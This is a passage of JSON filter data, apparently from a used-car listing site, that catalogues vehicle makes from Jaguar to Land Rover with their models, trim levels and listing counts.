Black 90th Anniversary Edition","Name":"R-Dynamic HSE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_R-Dynamic SE Black","Value":"R-Dynamic SE Black","Name":"R-Dynamic SE Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_R-Dynamic SE Black 90th Anniversary Edition","Value":"R-Dynamic SE Black 90th Anniversary Edition","Name":"R-Dynamic SE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Reims Edition","Value":"Reims Edition","Name":"Reims Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_R-S","Value":"R-S","Name":"R-S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_R-Sport Black","Value":"R-Sport Black","Name":"R-Sport Black","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Luxury","Value":"S Luxury","Name":"S Luxury","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Portfolio","Value":"S Portfolio","Name":"S Portfolio","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Premium Luxury","Value":"S Premium Luxury","Name":"S Premium Luxury","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_XFR","Value":"XFR","Name":"XFR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_XJ50","Value":"XJ50","Name":"XJ50","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_XJR","Value":"XJR","Name":"XJR","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":53}],"Selected":false,"Counter":114,"Sort":18},{"Id":"Makes_Jeep","Name":"Jeep","Value":"Jeep","Models":[{"Id":"Models_Avenger","Value":"Avenger","Name":"Avenger","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_CJ-7","Value":"CJ-7","Name":"CJ-7","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Cherokee","Value":"Cherokee","Name":"Cherokee","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Commander","Value":"Commander","Name":"Commander","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Compass","Value":"Compass","Name":"Compass","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gladiator","Value":"Gladiator","Name":"Gladiator","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grand Cherokee","Value":"Grand Cherokee","Name":"Grand Cherokee","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Patriot","Value":"Patriot","Name":"Patriot","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Renegade","Value":"Renegade","Name":"Renegade","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Wrangler","Value":"Wrangler","Name":"Wrangler","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_60th Anniversary","Value":"60th Anniversary","Name":"60th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_80th Anniversry Edition","Value":"80th Anniversry Edition","Name":"80th Anniversry Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Dawn Of Justice","Value":"Dawn Of Justice","Name":"Dawn Of Justice","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_High Altitude","Value":"High Altitude","Name":"High Altitude","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_JK Edition","Value":"JK Edition","Name":"JK Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Laredo","Value":"Laredo","Name":"Laredo","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Limited Plus","Value":"Limited Plus","Name":"Limited Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Longitude","Value":"Longitude","Name":"Longitude","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Longitude Plus","Value":"Longitude Plus","Name":"Longitude Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Night Eagle","Value":"Night Eagle","Name":"Night Eagle","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Night Eagle II","Value":"Night Eagle II","Name":"Night Eagle II","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_North Star","Value":"North Star","Name":"North Star","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Opening Edition","Value":"Opening Edition","Name":"Opening Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Overland","Value":"Overland","Name":"Overland","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Polar","Value":"Polar","Name":"Polar","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Rubicon","Value":"Rubicon","Name":"Rubicon","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S Limited","Value":"S Limited","Name":"S Limited","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_S Model","Value":"S Model","Name":"S Model","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sahara","Value":"Sahara","Name":"Sahara","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sahara Unlimited","Value":"Sahara Unlimited","Name":"Sahara Unlimited","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Sport Unlimited","Value":"Sport Unlimited","Name":"Sport Unlimited","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Summit Reserve","Value":"Summit Reserve","Name":"Summit Reserve","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_The North Face","Value":"The North Face","Name":"The North Face","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Tough Mudder","Value":"Tough Mudder","Name":"Tough Mudder","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Trailhawk","Value":"Trailhawk","Name":"Trailhawk","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Upland","Value":"Upland","Name":"Upland","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_X Edition","Value":"X Edition","Name":"X Edition","Counter":0,"Selected":false,"Sort":37}],"Selected":false,"Counter":17,"Sort":19},{"Id":"Makes_Jensen","Name":"Jensen","Value":"Jensen","Models":[{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Interceptor","Value":"Interceptor","Name":"Interceptor","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":79},{"Id":"Makes_KGM","Name":"KGM","Value":"KGM","Models":[{"Id":"Models_Actyon","Value":"Actyon","Name":"Actyon","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Torres","Value":"Torres","Name":"Torres","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Torres EVX","Value":"Torres EVX","Name":"Torres EVX","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_K30","Value":"K30","Name":"K30","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_K35","Value":"K35","Name":"K35","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_K40","Value":"K40","Name":"K40","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_K50","Value":"K50","Name":"K50","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_K51","Value":"K51","Name":"K51","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":80},{"Id":"Makes_Kia","Name":"Kia","Value":"Kia","Models":[{"Id":"Models_Carens","Value":"Carens","Name":"Carens","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Ceed","Value":"Ceed","Name":"Ceed","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cerato","Value":"Cerato","Name":"Cerato","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_EV3","Value":"EV3","Name":"EV3","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_EV4","Value":"EV4","Name":"EV4","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EV5","Value":"EV5","Name":"EV5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EV6","Value":"EV6","Name":"EV6","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EV9","Value":"EV9","Name":"EV9","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Magentis","Value":"Magentis","Name":"Magentis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Niro","Value":"Niro","Name":"Niro","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Optima","Value":"Optima","Name":"Optima","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Picanto","Value":"Picanto","Name":"Picanto","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Pro Ceed","Value":"Pro Ceed","Name":"Pro Ceed","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sedona","Value":"Sedona","Name":"Sedona","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Sorento","Value":"Sorento","Name":"Sorento","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Soul","Value":"Soul","Name":"Soul","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Sportage","Value":"Sportage","Name":"Sportage","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Stinger","Value":"Stinger","Name":"Stinger","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Stonic","Value":"Stonic","Name":"Stonic","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Venga","Value":"Venga","Name":"Venga","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XCeed","Value":"XCeed","Name":"XCeed","Counter":0,"Selected":false,"Sort":22}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_1 Air","Value":"1 Air","Name":"1 Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1 Air EcoDynamics","Value":"1 Air EcoDynamics","Name":"1 Air EcoDynamics","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_2 EcoDynamics","Value":"2 EcoDynamics","Name":"2 EcoDynamics","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_2 Luxe","Value":"2 Luxe","Name":"2 Luxe","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_2 NAV","Value":"2 NAV","Name":"2 NAV","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_2 Tech","Value":"2 Tech","Name":"2 Tech","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_3 EcoDynamics","Value":"3 EcoDynamics","Name":"3 EcoDynamics","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_4 Tech","Value":"4 Tech","Name":"4 Tech","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_4+","Value":"4+","Name":"4+","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Air SR","Value":"Air SR","Name":"Air SR","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Alpine Edition","Value":"Alpine Edition","Name":"Alpine Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Axis Edition","Value":"Axis Edition","Name":"Axis Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Burner","Value":"Burner","Name":"Burner","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Chilli","Value":"Chilli","Name":"Chilli","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Connect Plus","Value":"Connect Plus","Name":"Connect Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Domino","Value":"Domino","Name":"Domino","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Echo","Value":"Echo","Name":"Echo","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_EcoDynamics 1","Value":"EcoDynamics 1","Name":"EcoDynamics 1","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_EcoDynamics 2","Value":"EcoDynamics 2","Name":"EcoDynamics 2","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_EcoDynamics 3","Value":"EcoDynamics 3","Name":"EcoDynamics 3","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Edition 25","Value":"Edition 25","Name":"Edition 25","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_EV","Value":"EV","Name":"EV","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Explore","Value":"Explore","Name":"Explore","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT Line S","Value":"GT Line S","Name":"GT Line S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT Tech","Value":"GT Tech","Name":"GT Tech","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT-Line","Value":"GT-Line","Name":"GT-Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GT-Line Edition","Value":"GT-Line Edition","Name":"GT-Line Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_GT-Line Lunar Edition","Value":"GT-Line Lunar Edition","Name":"GT-Line Lunar Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GT-Line S","Value":"GT-Line S","Name":"GT-Line S","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Halo","Value":"Halo","Name":"Halo","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Inferno","Value":"Inferno","Name":"Inferno","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JBL Black Edition","Value":"JBL Black Edition","Name":"JBL Black Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_KX-1","Value":"KX-1","Name":"KX-1","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_KX-2","Value":"KX-2","Name":"KX-2","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_KX-3","Value":"KX-3","Name":"KX-3","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_KX-4","Value":"KX-4","Name":"KX-4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Maxx","Value":"Maxx","Name":"Maxx","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Mixx","Value":"Mixx","Name":"Mixx","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Quantum","Value":"Quantum","Name":"Quantum","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE Sports","Value":"SE Sports","Name":"SE Sports","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Shadow","Value":"Shadow","Name":"Shadow","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Shaker","Value":"Shaker","Name":"Shaker","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Spice","Value":"Spice","Name":"Spice","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SR7","Value":"SR7","Name":"SR7","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SR-7","Value":"SR-7","Name":"SR-7","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Strike","Value":"Strike","Name":"Strike","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SW-7","Value":"SW-7","Name":"SW-7","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Titan","Value":"Titan","Name":"Titan","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_VR7","Value":"VR7","Name":"VR7","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_VR-7","Value":"VR-7","Name":"VR-7","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Wave","Value":"Wave","Name":"Wave","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_X-Line","Value":"X-Line","Name":"X-Line","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_X-Line S","Value":"X-Line S","Name":"X-Line S","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Zapp","Value":"Zapp","Name":"Zapp","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Zest","Value":"Zest","Name":"Zest","Counter":0,"Selected":false,"Sort":102}],"Selected":false,"Counter":231,"Sort":20},{"Id":"Makes_KTM","Name":"KTM","Value":"KTM","Models":[{"Id":"Models_X-Bow","Value":"X-Bow","Name":"X-Bow","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":81},{"Id":"Makes_Lamborghini","Name":"Lamborghini","Value":"Lamborghini","Models":[{"Id":"Models_Aventador","Value":"Aventador","Name":"Aventador","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Countach","Value":"Countach","Name":"Countach","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gallardo","Value":"Gallardo","Name":"Gallardo","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Huracan","Value":"Huracan","Name":"Huracan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Murcielago","Value":"Murcielago","Name":"Murcielago","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Revuelto","Value":"Revuelto","Name":"Revuelto","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Urus","Value":"Urus","Name":"Urus","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Graphite Capsule","Value":"Graphite Capsule","Name":"Graphite Capsule","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pearl Capsule","Value":"Pearl Capsule","Name":"Pearl Capsule","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Perfomante","Value":"Perfomante","Name":"Perfomante","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performante","Value":"Performante","Name":"Performante","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Sterrato","Value":"Sterrato","Name":"Sterrato","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_STO","Value":"STO","Name":"STO","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Superveloce","Value":"Superveloce","Name":"Superveloce","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SVJ","Value":"SVJ","Name":"SVJ","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimae","Value":"Ultimae","Name":"Ultimae","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":0,"Sort":82},{"Id":"Makes_Lancia","Name":"Lancia","Value":"Lancia","Models":[{"Id":"Models_Beta","Value":"Beta","Name":"Beta","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Flaminia","Value":"Flaminia","Name":"Flaminia","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Flavia","Value":"Flavia","Name":"Flavia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Fulvia","Value":"Fulvia","Name":"Fulvia","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Stratos","Value":"Stratos","Name":"Stratos","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Integrale LHD","Value":"Integrale LHD","Name":"Integrale LHD","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":83},{"Id":"Makes_Land Rover","Name":"Land Rover","Value":"Land Rover","Models":[{"Id":"Models_90","Value":"90","Name":"90","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Defender","Value":"Defender","Name":"Defender","Counter":4,"Selected":false,"Sort":1},{"Id":"Models_Defender 110","Value":"Defender 110","Name":"Defender 110","Counter":5,"Selected":false,"Sort":2},{"Id":"Models_Defender 130","Value":"Defender 130","Name":"Defender 130","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Defender 90","Value":"Defender 90","Name":"Defender 90","Counter":1,"Selected":false,"Sort":4},{"Id":"Models_Discovery","Value":"Discovery","Name":"Discovery","Counter":15,"Selected":false,"Sort":5},{"Id":"Models_Discovery 3","Value":"Discovery 3","Name":"Discovery 3","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Discovery 4","Value":"Discovery 4","Name":"Discovery 4","Counter":12,"Selected":false,"Sort":7},{"Id":"Models_Discovery 5","Value":"Discovery 5","Name":"Discovery 5","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Discovery Sport","Value":"Discovery Sport","Name":"Discovery Sport","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Freelander","Value":"Freelander","Name":"Freelander","Counter":31,"Selected":false,"Sort":10},{"Id":"Models_Freelander 2","Value":"Freelander 2","Name":"Freelander 2","Counter":20,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Range Rover","Value":"Range Rover","Name":"Range Rover","Counter":38,"Selected":false,"Sort":13},{"Id":"Models_Range Rover Evoque","Value":"Range Rover Evoque","Name":"Range Rover Evoque","Counter":160,"Selected":true,"Sort":14},{"Id":"Models_Range Rover Sport","Value":"Range Rover Sport","Name":"Range Rover Sport","Counter":65,"Selected":false,"Sort":15},{"Id":"Models_Range Rover Velar","Value":"Range Rover Velar","Name":"Range Rover Velar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_35th 